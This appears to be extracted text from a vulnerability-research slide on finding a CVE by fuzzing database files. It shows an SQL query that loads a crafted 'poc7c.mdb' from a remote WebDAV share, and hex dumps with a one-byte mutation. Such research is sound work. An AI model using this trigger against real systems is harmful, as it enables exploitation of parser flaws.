 How to find CVE-2021-XXXX
• SELECT TOP 44 [ft4].[fc3] AS [c01] FROM
[\\10.2.156.63/webdav/poc7c.mdb].[ft4] WHERE [ft4].[fc3] <> 2
GROUP BY [ft4].[fc3]
• Power of database file mutations
original
0007f7a0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7b0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7c0: 0000 6172 746c 6172 2e53 0000 0000 0000
0007f7d0: 0000 0000 0000 0000 0000 3335 2d30 312d
0007f7e0: 3130 3534 456b 6c65 7246 6174 6968 204b
0007f7f0: 6173 6170 6b60 6060 6060 5b51 07ff b503
0007f800: 0901 d607 1400 0000 1000 00c8 00c8 00c8
0007f810: 00c8 00c8 00c8 00c8 00c8 00c8 00c8 00c8
0007f820: 00c8 00c8 00c8 00c8 00c8 00ff ff00 0000
0007f830: 0000 0000 0000 0000 0000 1200 0000 0000
0007f840: 0000 0000 0000 0000 0000 0000 0000 0000
0007f850: 0000 0000 0000 0000 0000 0000 0000 0000
0007f860: 0000 0000 0000 0000 0000 0000 0000 0000
mutative
0007f7a0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7b0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7c0: 0000 6172 746c 6172 2e53 0000 0000 0000
0007f7d0: 0000 0000 0000 0000 0000 3335 2d30 312d
0007f7e0: 3130 3534 456b 6c65 7246 6174 6968 204b
0007f7f0: 6173 6170 6b60 6060 6060 5b51 07ff b503
0007f800: 0901 d607 1400 0000 1000 00c8 00c8 0048
0007f810: 00c8 00c8 00c8 00c8 00c8 00c8 00c8 00c8
0007f820: 00c8 00c8 00c8 00c8 00c8 00ff ff00 0000
0007f830: 0000 0000 0000 0000 0000 1200 0000 0000
0007f840: 0000 0000 0000 0000 0000 0000 0000 0000
0007f850: 0000 0000 0000 0000 0000 0000 0000 0000
0007f860: 0000 0000 0000 0000 0000 0000 0000 0000